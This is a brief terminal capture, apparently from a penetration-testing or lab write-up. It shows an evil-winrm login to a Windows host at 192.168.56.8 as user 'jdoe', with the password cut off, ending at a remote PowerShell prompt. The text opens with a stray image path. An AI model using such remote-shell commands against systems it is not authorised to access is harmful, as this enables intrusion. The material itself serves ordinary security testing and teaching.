 ❯ evil-winrm -i 192.168.56.8 -u jdoe  -p '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
 on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents>